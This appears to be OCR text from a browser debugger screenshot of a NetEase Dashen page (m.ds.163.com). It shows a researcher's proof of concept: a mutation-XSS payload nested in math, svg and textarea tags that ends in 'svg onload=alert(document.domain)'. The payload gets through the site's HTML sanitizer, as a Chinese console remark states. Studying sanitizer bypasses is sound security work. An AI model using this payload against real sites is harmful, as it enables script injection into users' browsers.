 大神 大神App
打开大神
Paused in debugger
推荐
热门内容 最新讨论
逆水寒手游
率土之滨
阴阳师
第五人格
猫和老鼠
我的世界
新倩女幽魂
梦幻西游
明日之后
哈利波特魔法觉醒
无尽的拉格朗日
大神 更多精彩内容去大神App >
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie Untrusted Types >> 3
ge Filesystem Overrides >>
c4d92ecff2ed3bb270e7.js 86e9c93c4b0297736ba7.js × 3b38b7989b66c8a93019.js
top
m.ds.163.com
square/63ea17eec8dc9d00019266fe
?type=%E6%9C%80%E6%96%B0%E8%AE%A8%
UNTRUSTED_TYPES_CHECK_STACK_BELOW
Library Detector
g.166.net
polyfill.166.net
wasm
o && (t = r(o)),
n = r(e),
title = t.title ? t.title : n.title ? n.title : t.secondTitle ? t.secondTitle : n.secondTitle ? n.secondTitle : "
} else
title = (n = r(e)).title ? n.title : n.secondTitle ? n.secondTitle : "";
return title
}
function D(text) { text = "<math><mtext><option><option></option><mglyph><svg><mtext><textarea><a title=\"</textarea><s
var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "normal"; e = "normal", arguments = Argume
if (text) { text = "<math><mtext><option><option></option><mglyph><svg><mtext><textarea><a title=\"</textarea><svg
if (text = T(text),
text = E.sanitize(text, {
FORBID_TAGS: ["style"]
}),
"title" === e) {
var t = [];
if (text.replace(y.i, (function(e) {
执行完过滤函数
/title[\s]*=[\s]*['"]([^'"]+)['"]/im.exec(e);
return n && n[1].trim() && t.push(n[1]),
e
}
)),
t[t.length - 1])
return t[t.length - 1];
var n = /^[\\[【]([^【】\\[\]]+)[】\]]/im
, r = text.trim().match(n);
if (r && r[1] && r[1].trim().length >= 12)
return r[1].trim()
}
Source map detected. Don't show again Learn more ×
{} Line 1, Column 173446 Coverage: n/a
Paused on
Watch
Breakpoints
Pause on u
Pause on ca
86e9c93
(window
Scope
Local
this: und
arguments
e: "norma
n: undefi
o: undefi
r: undefi
t: undefi
text: "<m
Closure (9
Global
Call Stack
D
86e9c93c
render
3b38b798
t._render
c4d92ecf
r c4d92ecf
Console Search
top hello Default levels 1 Issue:
过滤结果仍然包含xss payload！！！！
text
'<math><mtext><option><option></option><mglyph><svg><mtext><textarea><a title="</textarea><svg onload=alert(document.domain)>"></a></textarea></mtext></svg></mglyph></option></mtext></math>'